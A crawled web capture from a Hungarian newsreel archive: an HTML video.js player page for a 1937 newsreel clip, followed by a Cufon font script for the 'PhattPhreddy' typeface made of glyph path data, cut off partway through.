

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://filmhiradokonline.hu/player.php?id=2385
body_size: 925
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
	<head>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
        <link href="includes/video-js.css" rel="stylesheet">
        <script src="includes/videojs-ie8.min.js"></script>		
        <link href="includes/videojs.chapter-thumbnails.css" rel="stylesheet">
    </head>
	<body class="main-element" id="my-body" style="transition: all 0.5s; overflow:hidden; margin:0; padding:0; position:absolute; opacity:0">
    <video  id="fo-video" class="video-js vjs-workinghover vjs-show-big-play-button-on-pause  vjs-4-3" controls preload="auto"  poster="https://filmhiradokonline.hu/keyframe/fo/mvh-0699-01.jpg"
    data-setup='{"fluid":true,"autoresize":true,"controlBar":{"volumePanel":{"visibilty":true}}}'>
        <source src="https://filmhiradokonline.hu/fo/mvh-0699.mp4" type='video/mp4'>
        <p class="vjs-no-js">
            To view this video please enable JavaScript, and consider upgrading to a web browser that
            <a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
        </p>
    </video>
    <script src="includes/video.min.js?1299561926"></script>
    <script src="includes/videojs-offset.js?242748816"></script>
    <script src="includes/videojs-watermark.js?1261357723"></script>
    <script>
        var chapters = "https://filmhiradokonline.hu/chapters.php?year=1937&vol=699";
                    var start = 36;
            var end =  92;
            </script>
    <script>
       document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    <script src="includes/fo-player-v2.js?1475843314"></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://filmhiradokonline.hu/includes/PhattPhreddy.font.js
body_size: 9946
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2001 Nick Curtis. All Rights Reserved.
 * 
 * Manufacturer:
 * Nick's Fonts
 * 
 * Designer:
 * Nick Curtis
 * 
 * Vendor URL:
 * http://www.nicksfonts.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"265,-210r-128,259r-48,0r22,-46r-108,-213r150,0r32,63r31,-63r49,0xm216,-299r-53,66r-45,0r30,-66r68,0","w":267},{"d":"146,-218v0,33,-32,56,-68,56v-35,0,-69,-23,-69,-56v0,-32,35,-56,69,-56v35,0,68,23,68,56xm78,-183v18,-4,9,-38,9,-56v0,-6,-3,-9,-9,-9v-19,2,-6,37,-10,55v0,6,4,10,10,10","w":157},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm246,-358r-53,66r-45,0r30,-66r68,0","w":342},{"d":"7,72r21,-210r106,0r20,210r-147,0xm26,-212r110,0r0,60r-110,0r0,-60"},{"d":"281,-283r-67,131r0,152r-143,0r0,-155r-70,-127r149,0r43,76r39,-77r49,0","w":281,"k":{"u":29,"o":45,"e":53,"a":57,"O":49,"A":49,":":45}},{"d":"9,-142v0,-114,149,-186,252,-121v4,-13,30,-12,46,-9r-23,26v31,31,48,67,48,107v3,112,-150,185,-251,118v-5,13,-31,11,-47,9r24,-25v-32,-28,-49,-64,-49,-105xm190,-184v-2,-25,9,-61,-19,-60v-12,0,-19,7,-19,19r0,82xm152,-99v1,25,-7,61,19,59v13,0,19,-6,19,-18r0,-83","w":340},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm223,-359r-53,66r-45,0r30,-66r68,0","w":298},{"w":360},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25xm199,-292r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":264},{"d":"224,0r-218,0r0,-284r143,0r0,241r75,0r0,43","w":230,"k":{"y":53,"Y":57,"W":53,"V":53,"T":41,"-":34}},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm178,-279v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm113,-279v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":290},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm209,-294r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":298},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm229,-345v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":342},{"d":"219,-214v-1,24,-10,32,-26,46v30,36,44,64,44,84v1,53,-56,84,-115,84v-60,0,-111,-20,-111,-71v0,-27,13,-47,39,-61v-6,-12,-35,-46,-35,-72v0,-44,54,-79,100,-78v51,0,105,21,104,68xm163,-201v19,-6,16,-31,-4,-29v-19,6,-8,14,4,29xm99,-56v-4,-16,-17,-26,-24,-39v-32,8,-21,48,7,48v12,1,17,-2,17,-9","w":248},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm211,-344v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":298},{"d":"157,-224r-143,0r0,-60r143,0r0,60xm157,-22v0,41,-30,71,-71,71r-92,0r0,-44v11,0,22,1,21,-11r0,-204r142,0r0,188","w":172},{"d":"153,0r-143,0r0,-210r143,0r0,210xm107,-233r-45,0r-53,-66r68,0"},{"d":"132,-289v71,0,34,116,-5,126v-13,-11,1,-27,0,-46v-19,-2,-34,-18,-34,-40v0,-23,18,-40,39,-40xm46,-289v70,4,35,115,-5,126v-14,-11,1,-27,0,-46v-20,-3,-35,-18,-35,-40v0,-23,19,-41,40,-40","w":179},{"d":"153,0r-143,0r0,-284r143,0r0,284xm154,-359r-53,66r-45,0r30,-66r68,0","w":160},{"d":"281,-283r-67,131r0,152r-143,0r0,-155r-70,-127r149,0r43,76r39,-77r49,0xm177,-339v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm112,-339v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":281},{"d":"7,-107v0,-91,126,-141,210,-95v66,-39,160,-6,171,59v2,13,5,31,5,54r-102,0v6,50,50,51,100,37r0,44v-59,15,-127,21,-175,-3v-85,45,-209,-4,-209,-96xm335,-132v-4,-49,-39,-47,-43,0r43,0xm162,-56r0,-92v0,-12,-6,-19,-18,-19v-12,0,-19,7,-19,19r0,92v0,12,7,19,19,19v12,0,18,-7,18,-19","w":399},{"d":"152,0r-143,0r0,-284r143,0r0,284xm113,-341v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm48,-341v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":160},{"d":"326,0r-143,0r-36,-89r0,89r-143,0r0,-284r143,0r0,133r136,-92r25,35r-54,37","w":329,"k":{"y":49,"o":29,"e":24}},{"d":"153,0r-143,0r0,-284r143,0r0,284xm106,-294r-45,0r-53,-66r68,0","w":160},{"d":"151,-75v-2,46,78,34,108,19r16,40v-33,13,-68,20,-105,20v-84,0,-163,-64,-163,-146v0,-120,151,-179,268,-126r-16,40v-45,-20,-108,-22,-108,31r0,122xm172,14v20,5,36,25,36,48v1,52,-74,69,-96,20r13,-12v14,19,40,14,40,-8v0,-16,-18,-27,-33,-15v-3,-1,-13,-8,-17,-9r31,-46r38,0","w":281},{"d":"165,-210v22,54,96,145,25,196v-36,26,-122,25,-172,9r12,-42v22,6,43,-7,36,-29v-17,-51,-51,-90,-55,-151v12,-77,121,-67,194,-44v-5,17,-9,30,-12,41v-16,-3,-37,-2,-28,20","w":232},{"d":"352,-111r-344,0r0,-60r344,0r0,60","w":360},{"d":"7,-288v124,-3,183,188,99,280v-29,32,-60,50,-99,50r0,-43v8,0,16,-8,18,-25v4,-42,21,-211,-18,-219r0,-43","w":152},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm189,-233r-45,0r-53,-66r68,0","w":301},{"d":"44,-185v16,0,30,15,30,31v0,15,-15,30,-30,30v-16,0,-30,-14,-30,-30v0,-17,14,-31,30,-31","w":87},{"d":"153,-224r-143,0r0,-60r143,0r0,60xm153,0r-143,0r0,-210r143,0r0,210"},{"d":"86,-76r-11,0r-71,-62r71,-61r11,0r-31,61","w":89},{"d":"156,-224v-4,16,39,56,45,73r38,0r0,43r-30,0v-2,29,-14,52,-38,66v26,7,59,2,75,-12r28,33v-21,17,-47,25,-78,25v-33,0,-56,-15,-87,-15v-25,0,-46,6,-63,18r-24,-35v28,-12,59,-40,39,-80r-48,0r0,-43r19,0v-51,-96,82,-169,174,-118v27,14,50,40,51,76r-44,0v3,-19,-27,-43,-46,-41v-8,1,-11,4,-11,10","w":286},{"d":"339,0r-132,0r0,-130r-77,111r-80,-108r0,127r-43,0r0,-284r97,0r64,87r60,-87r111,0r0,284","w":345},{"d":"6,-107v-2,-97,144,-144,223,-87r18,-16r33,0r-34,29v22,21,34,46,34,75v2,96,-142,145,-223,88r-18,15r-33,0r34,-29v-22,-21,-34,-46,-34,-75xm162,-137v1,-17,-2,-30,-19,-30v-28,-1,-17,38,-19,63xm143,-37v31,0,15,-44,19,-71r-38,32v-1,20,-1,39,19,39","w":286},{"d":"128,-278v71,0,129,66,129,139v0,73,-57,141,-129,139r-71,0r0,-43v36,3,60,-3,54,-43v-50,-4,-99,-44,-99,-96v0,-57,58,-96,116,-96xm111,-150r0,-63v0,-9,-4,-13,-13,-13v-27,3,-9,51,-14,76v0,9,5,13,14,13v9,0,13,-4,13,-13","w":269},{"d":"222,-203v84,-44,190,7,174,114r-102,0v10,58,44,54,101,37r0,44v-69,18,-156,21,-199,-18v-53,47,-194,35,-190,-50v2,-63,62,-78,137,-77v1,-16,-5,-24,-22,-24v-12,1,-63,9,-71,15r-16,-40v48,-19,142,-29,188,-1xm339,-132v0,-25,-20,-49,-36,-27v-4,7,-7,16,-8,27r44,0xm143,-100v-27,5,-35,53,0,53r0,-53","w":402},{"d":"146,-76r-11,0r-71,-62r71,-61r11,0r-30,61xm88,-76r-11,0r-71,-62r71,-61r11,0r-30,61","w":152},{"d":"45,-167v-70,0,-34,-115,5,-125v13,10,-2,27,0,45v20,3,35,18,35,40v0,22,-19,40,-40,40","w":88},{"d":"103,-299r-53,66r-45,0r30,-66r68,0","w":108},{"d":"251,0r-148,0r-24,-51r-25,51r-47,0r48,-101r-52,-109r147,0r25,51r24,-51r48,0r-48,101","w":253,"k":{"e":21}},{"d":"167,-290r-46,57r-39,0r26,-57r59,0xm239,-290r-46,57r-39,0r26,-57r59,0xm282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19","w":290},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm223,-231r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":301},{"d":"213,0r-207,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43xm126,-293r-45,0r-53,-66r68,0","w":219},{"d":"55,-314v21,0,40,18,40,40v0,22,-18,41,-40,41v-21,0,-40,-20,-40,-41v0,-21,19,-40,40,-40xm55,-260v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":108},{"d":"6,-26v3,-53,122,-55,125,0v-3,54,-122,54,-125,0","w":137},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm179,-341v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm114,-341v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":298},{"d":"164,-350r-46,57r-39,0r26,-57r59,0xm236,-350r-46,57r-39,0r26,-57r59,0xm183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25","w":264},{"d":"24,-210v0,-41,30,-67,70,-68r92,0r0,43v-18,-3,-22,7,-20,25r16,0r0,43r-16,0r0,167r-142,0r0,-167r-16,0r0,-43r16,0","w":194},{"d":"34,-138r-30,-61r11,0r71,61r-71,62r-11,0","w":89},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm197,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm132,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":301},{"d":"168,-284v73,-1,132,46,131,116v-1,77,-63,122,-149,115r0,53r-143,0r0,-284r161,0xm189,-123v-4,-47,21,-123,-39,-117r0,144v24,1,41,-7,39,-27","w":306,"k":{"a":24,"A":41,".":66,",":62}},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25xm211,-360r-53,66r-45,0r30,-66r68,0","w":264},{"d":"7,-96v1,-67,74,-109,155,-102r0,-8r-37,0r0,-22r34,0v-4,-8,-21,-7,-34,-7r0,-43v57,-3,91,11,124,50r33,0r0,22r-18,0v57,98,-8,212,-122,212v-67,0,-136,-41,-135,-102xm121,72r-58,0r58,0xm144,-34v34,0,12,-66,18,-100v1,-10,-9,-17,-18,-17v-35,0,-13,66,-19,100v-1,11,10,17,19,17","w":291},{"d":"96,65v-57,4,-109,-41,-83,-98v15,-32,44,-57,38,-109r96,0v40,28,21,94,2,132v-10,21,17,20,35,18r11,42v-33,9,-66,13,-99,15xm41,-213r121,0r0,60r-121,0r0,-60","w":199},{"d":"338,-184v48,0,89,44,89,92v0,48,-40,92,-89,92v-49,0,-89,-44,-89,-92v0,-48,41,-92,89,-92xm333,-282r-162,282r-70,0r162,-282r70,0xm96,-282v49,0,89,44,89,92v0,48,-40,91,-89,91v-49,0,-89,-43,-89,-91v0,-48,40,-92,89,-92xm364,-41r0,-102v0,-6,-3,-9,-9,-9v-6,0,-10,3,-10,9r0,102v0,6,4,10,10,10v6,0,9,-4,9,-10xm122,-139r0,-103v0,-6,-3,-9,-9,-9v-6,0,-10,3,-10,9r0,103v0,6,4,9,10,9v6,0,9,-3,9,-9","w":434},{"d":"151,-210v81,-6,138,33,138,105v1,65,-49,106,-116,105r-165,0r0,-284r143,0r0,74xm181,-60r0,-89v1,-17,-13,-19,-30,-18r0,124v17,1,30,-1,30,-17","w":297,"k":{"y":37,"v":37}},{"d":"66,-93v-1,-25,-9,-28,-30,-48r77,-94r-103,0r0,-43r194,0r-46,56v78,67,43,176,-43,205v-33,11,-66,18,-103,17v-1,-14,2,-31,-1,-43v29,1,56,-23,55,-50","w":214},{"d":"192,-350r-46,57r-39,0r26,-57r59,0xm264,-350r-46,57r-39,0r26,-57r59,0xm333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167","w":342},{"d":"107,-111r-99,0r0,-60r99,0r0,60","w":114},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0xm165,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm100,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":249},{"d":"153,0r-143,0r0,-210r143,0r0,210xm116,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm51,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24"},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm221,-280v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":301},{"d":"268,-40r-13,0r0,40r-143,0r0,-40r-104,0r135,-238r112,0r0,195r13,0r0,43xm112,-83r0,-53r-30,53r30,0","w":275},{"w":95},{"d":"126,-280v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":134},{"d":"153,0r-143,0r0,-210r143,0r0,210xm154,-299r-53,66r-45,0r30,-66r68,0"},{"d":"121,-289v33,0,44,36,29,62v0,0,-23,80,-39,47v-21,-45,-22,-38,-27,-76v-3,-21,17,-33,37,-33xm41,-289v33,0,44,34,30,62v0,0,-24,79,-39,47v-21,-45,-22,-38,-27,-76v-3,-20,16,-33,36,-33","w":161},{"d":"155,-192v50,3,99,44,99,96v0,56,-57,96,-115,96v-71,0,-130,-67,-130,-139v0,-72,59,-140,130,-139r71,0r0,43v-36,-3,-61,3,-55,43xm168,-52v27,-3,9,-51,14,-76v0,-9,-5,-13,-14,-13v-9,0,-13,4,-13,13r0,63v0,9,4,13,13,13","w":263},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm165,-314v21,0,40,18,40,40v0,22,-18,41,-40,41v-21,0,-40,-20,-40,-41v0,-21,19,-40,40,-40xm165,-260v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":301},{"d":"157,-247v81,-7,148,32,149,105v0,72,-68,112,-149,105r0,37r-142,0r0,-284r142,0r0,37xm197,-107v-2,-44,14,-103,-40,-97r0,124v24,2,41,-7,40,-27","w":321},{"d":"261,0r-80,0r-131,-129r0,129r-44,0r0,-284r98,0r114,111r0,-107r43,0r0,280","w":267},{"d":"153,0r-143,0r0,-210r143,0r0,210xm143,-231r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0"},{"d":"6,-134v3,-53,122,-55,125,0v-3,54,-122,54,-125,0xm6,-26v3,-53,122,-55,125,0v-3,54,-122,54,-125,0","w":137},{"d":"172,-111r-164,0r0,-60r164,0r0,60","w":180},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0xm157,-233r-45,0r-53,-66r68,0","w":249},{"d":"32,-126v-22,-56,29,-96,84,-93v33,1,66,7,99,17r-12,41v-14,-3,-36,-2,-26,17v18,34,27,46,27,78v0,79,-125,82,-196,61r11,-42v19,6,41,-8,34,-27v0,0,-8,-17,-21,-52","w":222},{"d":"218,-145r-33,0r-5,20r28,0r0,56r-43,0r-11,41r-60,0r11,-41r-17,0r-11,41r-60,0r11,-41r-18,0r0,-56r33,0r6,-20r-29,0r0,-56r43,0r12,-41r59,0r-11,41r17,0r11,-41r60,0r-11,41r18,0r0,56xm125,-145r-17,0r-5,20r17,0","w":228},{"d":"146,42v-124,4,-183,-187,-100,-280v29,-32,61,-50,100,-50r0,43v-8,0,-16,8,-18,25v-5,33,-23,212,18,219r0,43","w":152},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm206,-232r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":290},{"d":"104,-278v57,-4,109,41,83,98v-15,32,-44,57,-38,109r-96,0v-40,-28,-21,-94,-2,-132v10,-21,-17,-20,-35,-18r-11,-42v33,-9,66,-13,99,-15xm159,0r-120,0r0,-60r120,0r0,60","w":199},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm204,-342v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm139,-342v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":342},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0xm206,-299r-53,66r-45,0r30,-66r68,0","w":249},{"d":"129,-231r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":134},{"d":"213,0r-207,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43xm174,-360r-53,66r-45,0r30,-66r68,0","w":219},{"d":"153,0r-143,0r0,-210r143,0r0,210"},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17xm179,-233r-45,0r-53,-66r68,0","w":326},{"d":"-2,6r184,0r0,30r-184,0r0,-30","w":180},{"d":"247,-240r-46,0r0,240r-143,0r0,-240r-46,0r0,-44r235,0r0,44","w":258,"k":{"y":45,"w":45,"u":41,"r":41,"o":41,"e":45,"a":45,"O":37,"A":41,".":37}},{"d":"170,-289r-119,337r-52,0r119,-337r52,0","w":168},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17xm224,-299r-53,66r-45,0r30,-66r68,0","w":326},{"d":"84,-166v18,-33,-6,-69,-44,-57r-12,-42v84,-32,209,-27,209,75v0,59,-36,100,-52,149r58,0r-1,41r-230,0","w":254},{"d":"9,-109v-1,-84,79,-122,170,-107r-6,42v-71,-20,-32,68,-42,115v4,18,12,17,40,17r0,42v-91,6,-161,-27,-162,-109xm125,12v20,5,36,25,36,48v1,52,-74,69,-96,20r13,-12v14,19,40,14,40,-8v0,-16,-18,-27,-33,-15v-3,-1,-13,-8,-17,-9r31,-46r38,0","w":187},{"d":"152,0r-143,0r0,-284r143,0r0,284xm143,-293r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":160},{"d":"45,-167v-70,0,-34,-115,5,-125v13,10,-2,27,0,45v20,3,35,18,35,40v0,22,-19,40,-40,40xm131,-167v-70,-4,-35,-114,5,-125v15,10,-1,26,0,45v20,3,35,18,35,40v0,23,-19,41,-40,40","w":179,"k":{"A":66}},{"d":"44,-185v16,0,30,15,30,31v0,15,-15,30,-30,30v-16,0,-30,-14,-30,-30v0,-17,14,-31,30,-31","w":87},{"d":"7,-142v0,-79,78,-145,162,-145v36,0,70,7,101,20r-17,39v-36,-16,-103,-20,-103,27r0,143v0,12,7,18,19,18v13,0,19,-6,19,-18r0,-122r139,0r0,138v-45,27,-101,46,-158,46v-82,0,-162,-64,-162,-146","w":333},{"d":"205,-126r-57,0r0,126r-143,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43","w":210,"k":{"A":37}},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm209,-280v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":290},{"d":"281,-283r-67,131r0,152r-143,0r0,-155r-70,-127r149,0r43,76r39,-77r49,0xm230,-359r-53,66r-45,0r30,-66r68,0","w":281},{"d":"265,-210r-93,210r-73,0r-96,-210r149,0r33,73r33,-73r47,0","w":268,"k":{"o":29,"g":24,"e":33,"a":33}},{"d":"7,-68v1,-43,35,-76,69,-93v-44,-65,6,-121,83,-121v25,0,54,5,77,11r0,40v-26,-2,-45,11,-29,37r43,71v12,-9,22,-20,29,-33r37,22v-11,19,-25,35,-43,47r54,87r-155,0r-9,-15v-53,31,-159,23,-156,-53xm105,-112v-30,21,-2,79,35,58","w":333},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25xm167,-340v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm102,-340v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":264},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167","w":342,"k":{"a":12,"Y":49,"X":33,"W":29,"V":33,"T":41,".":45,",":45}},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19","w":290,"k":{"y":37,"x":29,"w":29,"s":24,",":21}},{"d":"151,-75v-2,46,78,34,108,19r16,40v-33,13,-68,20,-105,20v-84,0,-163,-64,-163,-146v0,-120,151,-179,268,-126r-16,40v-45,-20,-108,-22,-108,31r0,122","w":281},{"d":"10,-210v37,-1,60,-32,56,-74r108,0r0,74r30,0r0,43r-30,0r0,167r-142,0r0,-167r-22,0r0,-43","w":213,"k":{"g":24}},{"d":"54,-188v28,-89,155,-127,258,-81r-21,38v-49,-20,-107,-17,-102,43r95,0r-20,36r-75,0r0,17r66,0r-20,36r-46,0v-11,54,37,62,85,48r0,44v-98,27,-195,-17,-220,-92r-39,0r20,-36r12,0r0,-17r-32,0r20,-36r19,0","w":326},{"d":"152,0r-143,0r0,-284r143,0r0,284","w":160},{"d":"183,-291r-47,57r-39,0r26,-57r60,0xm255,-291r-47,57r-39,0r26,-57r60,0xm159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17","w":326},{"d":"295,-283r-107,283r-73,0r-114,-283r151,0r51,122r46,-122r46,0","w":295,"k":{"u":24,"o":49,"e":41,"a":53,"O":33,"G":33,"A":74,";":45,":":45,".":78,",":74}},{"d":"213,0r-207,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43","w":219},{"d":"261,0r-80,0r-131,-129r0,129r-44,0r0,-284r98,0r114,111r0,-107r43,0r0,280xm196,-345v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":267},{"d":"155,-284r-21,210r-106,0r-20,-210r147,0xm136,0r-110,0r0,-60r110,0r0,60"},{"d":"165,-210v22,54,96,145,25,196v-36,26,-122,25,-172,9r12,-42v22,6,43,-7,36,-29v-17,-51,-51,-90,-55,-151v12,-77,121,-67,194,-44v-5,17,-9,30,-12,41v-16,-3,-37,-2,-28,20xm138,-293r-59,0r-32,-